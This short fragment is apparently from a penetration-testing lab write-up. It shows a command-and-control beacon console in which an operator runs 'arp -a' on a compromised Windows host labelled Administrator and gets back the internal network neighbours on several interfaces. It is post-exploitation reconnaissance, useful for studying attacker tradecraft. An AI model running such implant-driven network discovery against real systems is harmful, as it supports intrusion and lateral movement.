 beacon> shell arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 37 bytes
[+] received output:
接口: 192.168.52.143 --- 0xb
Internet 地址 物理地址 类型
192.168.52.67 00-0c-29-37-36-a1 动态
192.168.52.128 00-0c-29-37-36-a1 动态
192.168.52.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 169.254.129.186 --- 0x18
Internet 地址 物理地址 类型
169.254.255.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 192.168.72.110 --- 0x2b
Internet 地址 物理地址 类型
192.168.72.1 00-50-56-c0-00-02 动态
192.168.72.138 00-0c-29-b7-dd-fc 动态
192.168.72.141 00-0c-29-17-60-7a 动态
192.168.72.254 00-50-56-e3-c7-be 动态
192.168.72.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
[STU1] Administrator */7812
beacon>